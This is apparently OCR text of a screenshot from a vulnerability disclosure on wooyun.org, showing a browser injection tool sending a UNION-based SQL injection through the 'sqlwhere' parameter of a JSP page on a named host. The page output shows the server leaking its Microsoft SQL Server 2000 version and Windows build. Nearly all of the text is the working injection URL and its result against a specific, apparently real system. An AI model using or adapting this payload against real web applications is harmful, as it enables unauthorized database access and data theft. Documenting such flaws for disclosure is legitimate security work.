 oa.hrlm.com:800/web/broswer/ContacterTitleBrowser.jsp?sqlwhere=where 1=2 union select 1,@@versi
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.hrlm.com:800/web/broswer/ContacterTitleBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version,3,4,5,6
Split URL
Execute
Enable Post data Enable Referrer
搜索
重新设置
取消
清除
简称 描述
标识 简称 描述
1 Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise 3
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org